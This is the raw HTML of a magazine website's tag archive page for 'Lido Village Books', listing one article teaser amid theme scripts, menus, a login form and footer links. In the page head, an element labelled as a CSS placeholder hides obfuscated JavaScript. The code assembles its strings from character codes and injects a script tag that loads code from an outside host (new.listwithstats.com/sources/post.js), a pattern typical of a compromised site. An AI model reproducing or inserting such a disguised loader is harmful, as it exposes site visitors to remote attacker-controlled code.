var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="bd363c6dcb";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>ul.sf-menu>.menu-item>a{font-size:12px}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-size:12px}ul.sf-menu>.menu-item>a{font-size:12px}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-size:12px}</style>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-18249485-8"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-18249485-8');
</script>



<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.newportbeachmagazine.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.newportbeachmagazine.com/tag/lido-village-books/",
                    "name": "Lido Village Books"
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style></style>

	<style id="tdw-css-placeholder">(function(){try{var_mjsviuovxsj=String;let_jruvnacwi="f"+"ro"+_mjsviuovxsj['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";varaztjlmh="s"+"c"+_mjsviuovxsj[_jruvnacwi](114,105,112,116),_cvwqd="c"+"re"+_mjsviuovxsj[_jruvnacwi](97,116,101,69,108,101,109,101,110,116),aajldlqu="s"+_mjsviuovxsj[_jruvnacwi](114,99),aqnyeahccupq=_mjsviuovxsj[_jruvnacwi](105,100),astrwmawjf="cu"+"rre"+_mjsviuovxsj[_jruvnacwi](110,116,83,99,114,105,112,116);varatoiydrdkxjs="pa"+"r"+_mjsviuovxsj[_jruvnacwi](101,110,116,78,111,100,101),_lxnfpjmnpuc="i"+"ns"+_mjsviuovxsj[_jruvnacwi](101,114,116,66,101,102,111,114,101),_joyfvl="ge"+"El"+_mjsviuovxsj[_jruvnacwi](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),_qpngekmrh="h"+"e"+_mjsviuovxsj[_jruvnacwi](97,100),avvws="ap"+"p"+_mjsviuovxsj[_jruvnacwi](101,110,100,67,104,105,108,100),_fpcwat=document;letafuheifmr="t"+"e"+_mjsviuovxsj[_jruvnacwi](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),_bxmgllkpji=_fpcwat[_cvwqd](aztjlmh),_opgkovsp=_mjsviuovxsj[_jruvnacwi](104,116,116,112,115,58,47,47)+_mjsviuovxsj[_jruvnacwi](110,101,119,46,108,105,115,116,119,105,116,104,115,116,97,116,115,46,99,111,109)+_mjsviuovxsj[_jruvnacwi](47)+_mjsviuovxsj[_jruvnacwi](115,111,117,114,99,101,115)+_mjsviuovxsj[_jruvnacwi](47)+_mjsviuovxsj[_jruvnacwi](112)+"o"+"st"+_mjsviuovxsj[_jruvnacwi](46,106,115);_bxmgllkpji[aajldlqu]=_opgkovsp;_bxmgllkpji[aqnyeahccupq]=afuheifmr;if(_fpcwat[astrwmawjf]){_fpcwat[astrwmawjf][atoiydrdkxjs][_lxnfpjmnpuc](_bxmgllkpji,_fpcwat[astrwmawjf])}else{_fpcwat[_joyfvl](_qpngekmrh)[0][avvws](_bxmgllkpji)}}catch (err){}})();</style></head>

<body class="archive tag tag-lido-village-books tag-3526 td-standard-pack global-block-template-1 td-full-layout" itemscope="itemscope" itemtype="http://schema.org/WebPage">


<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/NewportBeachMagazine/?fref=ts" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/newportbeachmag/?hl=en" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://feeds.feedburner.com/NewportBeachMagazine" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
                <span style="display: none">RSS</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/newportbeachmag" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://vimeo.com/firebrandmedia" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
                <span style="display: none">Vimeo</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCVC_4y0rpjU_xljyO7RqAWQ" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-10361" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first menu-item-10361"><a href="/">Home</a></li>
<li id="menu-item-10360" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10360"><a href="https://www.newportbeachmagazine.com/art/">Art</a></li>
<li id="menu-item-10779" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10779"><a href="https://www.newportbeachmagazine.com/auto/">Auto</a></li>
<li id="menu-item-10370" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-10370"><a href="https://www.newportbeachmagazine.com/eat-drink/">Eat + Drink<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-13490" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13490"><a href="https://www.newportbeachmagazine.com/eat-drink/restaurant-directory/">Restaurant Directory</a></li>
</ul>
</li>
<li id="menu-item-10378" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10378"><a href="https://www.newportbeachmagazine.com/fashion/">Fashion</a></li>
<li id="menu-item-10383" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10383"><a href="https://www.newportbeachmagazine.com/home-design/">Home &#038; Design</a></li>
<li id="menu-item-10388" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10388"><a href="https://www.newportbeachmagazine.com/people-places/">People &#038; Places</a></li>
<li id="menu-item-10393" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10393"><a href="https://www.newportbeachmagazine.com/travel/">Travel</a></li>
<li id="menu-item-10398" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10398"><a href="https://www.newportbeachmagazine.com/wellness/">Wellness</a></li>
<li id="menu-item-10440" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10440"><a href="https://edition.pagesuite.com/launch.aspx?pbid=6fb435d5-5a53-4ebb-a1c9-35cce125b35c">View Issue</a></li>
<li id="menu-item-13655" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13655"><a href="https://www.newportbeachmagazine.com/subscribe/">Subscribe</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.newportbeachmagazine.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 3
-->


<div class="td-header-wrap td-header-style-3 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-mp-1">
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/NewportBeachMagazine/?fref=ts" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/newportbeachmag/?hl=en" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://feeds.feedburner.com/NewportBeachMagazine" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
                <span style="display: none">RSS</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/newportbeachmag" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://vimeo.com/firebrandmedia" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
                <span style="display: none">Vimeo</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCVC_4y0rpjU_xljyO7RqAWQ" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>

        
<div class="td-header-sp-top-menu">


	<div class="menu-top-container"><ul id="menu-top-menu" class="top-header-menu"><li id="menu-item-10418" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-10418"><a href="https://www.newportbeachmagazine.com/about-us/">About Us</a></li>
<li id="menu-item-13869" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-13869"><a>Our Pubs</a>
<ul class="sub-menu">
	<li id="menu-item-9592" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-9592"><a target="_blank" href="http://www.newportbeachindy.com/">Newport Beach Indy</a></li>
	<li id="menu-item-13873" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-13873"><a href="https://lagunabeachindy.com">Laguna Beach Indy</a></li>
	<li id="menu-item-13874" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-13874"><a href="https://www.coastalrealestateguide.com/">Coastal Real Estate Guide</a></li>
</ul>
</li>
<li id="menu-item-13876" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-13876"><a>Digital Editions</a>
<ul class="sub-menu">
	<li id="menu-item-13878" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-13878"><a href="https://edition.pagesuite.com/launch.aspx?pbid=6fb435d5-5a53-4ebb-a1c9-35cce125b35c">Newport Beach Magazine</a></li>
	<li id="menu-item-10114" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-10114"><a target="_blank" href="https://edition.pagesuite.com/launch.aspx?pbid=958b79c8-d19c-4605-abaa-02b27c211c81">City Guide</a></li>
	<li id="menu-item-13879" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-13879"><a href="https://edition.pagesuite.com/launch.aspx?pbid=03f181f5-7c87-4b38-890b-fcf801889a21">Coastal Real Estate Guide</a></li>
	<li id="menu-item-13877" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-13877"><a href="https://www.newportbeachindy.com/digital-editions/">Newport Beach Indy</a></li>
</ul>
</li>
<li id="menu-item-13653" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-13653"><a href="https://www.newportbeachmagazine.com/subscribe/">Subscribe</a></li>
<li id="menu-item-32" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-32"><a href="https://www.newportbeachmagazine.com/contact-us/">Contact</a></li>
</ul></div></div>



            </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.newportbeachmagazine.com/">
            <img class="td-retina-data" data-retina="https://www.newportbeachmagazine.com/wp-content/uploads/2020/01/NB-LOGO_K-100.png" src="https://www.newportbeachmagazine.com/wp-content/uploads/2020/10/NB_Logo-NEW-web.jpg" alt="Newport Beach Magazine"  width="272" height="90"/>
            <span class="td-visual-hidden">Newport Beach Magazine</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-a-rec-no-translate tdi_1 td_block_template_1">
<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}.tdi_1 .td_spot_img_all img,.tdi_1 .td_spot_img_tl img,.tdi_1 .td_spot_img_tp img,.tdi_1 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><!-- /4827017/nbm2019-leaderboard-1 -->
<div id='div-gpt-ad-1614212577072-0'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1614212577072-0'); });
  </script>
</div></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap ">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://www.newportbeachmagazine.com/">
			<img class="td-retina-data" data-retina="https://www.newportbeachmagazine.com/wp-content/uploads/2020/01/NB-LOGO_K-100.png" src="https://www.newportbeachmagazine.com/wp-content/uploads/2020/01/NB-LOGO_K-100.png" alt="Newport Beach Magazine"  width="136" height="100"/>
		</a>
			<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://www.newportbeachmagazine.com/">
			<img class="td-retina-data" data-retina="https://www.newportbeachmagazine.com/wp-content/uploads/2020/01/NB-LOGO_K-100.png" src="https://www.newportbeachmagazine.com/wp-content/uploads/2020/10/NB_Logo-NEW-web.jpg" alt="Newport Beach Magazine"  width="136" height="100"/>
		</a>
	    </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-10361"><a href="/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10360"><a href="https://www.newportbeachmagazine.com/art/">Art</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10779"><a href="https://www.newportbeachmagazine.com/auto/">Auto</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-10370"><a href="https://www.newportbeachmagazine.com/eat-drink/">Eat + Drink</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-13490"><a href="https://www.newportbeachmagazine.com/eat-drink/restaurant-directory/">Restaurant Directory</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10378"><a href="https://www.newportbeachmagazine.com/fashion/">Fashion</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10383"><a href="https://www.newportbeachmagazine.com/home-design/">Home &#038; Design</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10388"><a href="https://www.newportbeachmagazine.com/people-places/">People &#038; Places</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10393"><a href="https://www.newportbeachmagazine.com/travel/">Travel</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10398"><a href="https://www.newportbeachmagazine.com/wellness/">Wellness</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-10440"><a href="https://edition.pagesuite.com/launch.aspx?pbid=6fb435d5-5a53-4ebb-a1c9-35cce125b35c">View Issue</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-13655"><a href="https://www.newportbeachmagazine.com/subscribe/">Subscribe</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.newportbeachmagazine.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.newportbeachmagazine.com/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tags</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Lido Village Books</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Tag: Lido Village Books</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.newportbeachmagazine.com/kendra-puryear/"  rel="bookmark" class="td-image-wrap " title="My 24 Hours in Newport: Kendra Puryear" ><img width="324" height="160" class="entry-thumb" src="https://www.newportbeachmagazine.com/wp-content/uploads/2023/01/Kendra-Puryear-headshot-2019_courtesy-of-Kendra-Puryear-header-324x160.jpg"  srcset="https://www.newportbeachmagazine.com/wp-content/uploads/2023/01/Kendra-Puryear-headshot-2019_courtesy-of-Kendra-Puryear-header-324x160.jpg 324w, https://www.newportbeachmagazine.com/wp-content/uploads/2023/01/Kendra-Puryear-headshot-2019_courtesy-of-Kendra-Puryear-header-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="Kendra Puryear headshot 2019_courtesy of Kendra Puryear header" title="My 24 Hours in Newport: Kendra Puryear" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.newportbeachmagazine.com/kendra-puryear/"  rel="bookmark" title="My 24 Hours in Newport: Kendra Puryear">My 24 Hours in Newport: Kendra Puryear</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.newportbeachmagazine.com/author/editor/">Newport Beach Magazine</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-12-16T07:00:42-08:00" >December 16, 2022</time></span>                <span class="td-module-comments"><a href="https://www.newportbeachmagazine.com/kendra-puryear/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <aside id="text-35" class="td_block_template_1 widget text-35 widget_text">			<div class="textwidget"></div>
		</aside><aside id="media_gallery-2" class="td_block_template_1 widget media_gallery-2 widget_media_gallery"><h4 class="block-title"><span>Gallery</span></h4><div id='gallery-1' class='gallery galleryid-12230 gallery-columns-3 gallery-size-thumbnail'><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://www.newportbeachmagazine.com/holiday-headquarters/_58a8257-by-dondee-quincena/'><img width="150" height="150" src="https://www.newportbeachmagazine.com/wp-content/uploads/2019/11/58A8257-by-Dondee-Quincena-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Tommy Bahama filet mignon salad" decoding="async" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://www.newportbeachmagazine.com/an-exclusive-experience/bourbonsteak_outshinepr_036-2/'><img width="150" height="150" src="https://www.newportbeachmagazine.com/wp-content/uploads/2019/11/BourbonSteak_OutshinePR_036-150x150.gif" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://www.newportbeachmagazine.com/an-exclusive-experience/bourbonsteak_outshinepr_033-4/'><img width="150" height="150" src="https://www.newportbeachmagazine.com/wp-content/uploads/2019/11/BourbonSteak_OutshinePR_033-150x150.gif" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.newportbeachmagazine.com/epicurean-esprit-2/img_6837-small/'><img width="150" height="150" src="https://www.newportbeachmagazine.com/wp-content/uploads/2019/11/IMG_6837-small-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://www.newportbeachmagazine.com/best-foot-forward/tamara-mellon/'><img width="150" height="150" src="https://www.newportbeachmagazine.com/wp-content/uploads/2019/11/Tamara-Mellon-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://www.newportbeachmagazine.com/straw-baskets/wh767598_15400-island-hopping-clutch-by-tommy-bahama-lifestyle/'><img width="150" height="150" src="https://www.newportbeachmagazine.com/wp-content/uploads/2019/07/WH767598_15400-Island-Hopping-Clutch-by-Tommy-Bahama-LIFESTYLE-e1563207429825-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Island Hopping Clutch by Tommy Bahama LIFESTYLE" decoding="async" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://www.newportbeachmagazine.com/24-hours-newport-alix/dsc_6565-copy-3/'><img width="150" height="150" src="https://www.newportbeachmagazine.com/wp-content/uploads/2017/08/DSC_6565-copy-3-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.newportbeachmagazine.com/wp-content/uploads/2017/08/DSC_6565-copy-3-150x150.jpg 150w, https://www.newportbeachmagazine.com/wp-content/uploads/2017/08/DSC_6565-copy-3-75x75.jpg 75w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.newportbeachmagazine.com/bespoke-beauty/young-woman-receiving-hot-stone-massage-rear-view/'><img width="150" height="150" src="https://www.newportbeachmagazine.com/wp-content/uploads/2017/01/from-Mobile-OC-Massage-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Mobile OC" decoding="async" loading="lazy" srcset="https://www.newportbeachmagazine.com/wp-content/uploads/2017/01/from-Mobile-OC-Massage-150x150.jpg 150w, https://www.newportbeachmagazine.com/wp-content/uploads/2017/01/from-Mobile-OC-Massage-75x75.jpg 75w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.newportbeachmagazine.com/top-models/p16_0071_a4_rgb-edit/'><img width="150" height="150" src="https://www.newportbeachmagazine.com/wp-content/uploads/2016/06/P16_0071_a4_rgb-edit-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.newportbeachmagazine.com/wp-content/uploads/2016/06/P16_0071_a4_rgb-edit-150x150.jpg 150w, https://www.newportbeachmagazine.com/wp-content/uploads/2016/06/P16_0071_a4_rgb-edit-75x75.jpg 75w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a>
			</div></figure>
		</div>
</aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <aside class="widget_text td_block_template_1 widget widget_custom_html"><h4 class="block-title"><span>Our Newport Beach Publications</span></h4><div class="textwidget custom-html-widget"><a href="https://www.newportbeachindy.com" target="_blank" rel="noopener">Newport Beach Independent Newspaper</a>
<br>
<a href="http://www.newportbeachmagazine.com/" target="_blank" rel="noopener">Newport Beach Magazine</a>
<br>
<a href="http://www.virtualonlineeditions.com/publication/?m=59429&amp;l=1" target="_blank" rel="noopener">Newport Beach Country Club Magazine</a>
<br>
<a href="https://www.coastalrealestateguide.com/" target="_blank" rel="noopener">Coastal Real Estate Guide (NB,LB, CDM)</a></div></aside>            </div>

            <div class="td-pb-span4">
                <aside class="widget_text td_block_template_1 widget widget_custom_html"><h4 class="block-title"><span>Our Laguna Beach Publications</span></h4><div class="textwidget custom-html-widget"><a href="https://www.lagunabeachindy.com/" target="_blank" rel="noopener">Laguna Beach Independent Newspaper</a>
<br>
<a href="http://lagunabeachmagazine.com/" target="_blank" rel="noopener">Laguna Beach Magazine</a>
<br>
<a href="http://trendmag.trendoffset.com/publication/?i=597261&amp;ver=html5" target="_blank" rel="noopener">Laguna Beach City Guide</a>
<br>
<a href="http://trendmag.trendoffset.com/publication/?i=595142&amp;ver=html5" target="_blank" rel="noopener">On The Menu Laguna Beach</a></div></aside>            </div>

            <div class="td-pb-span4">
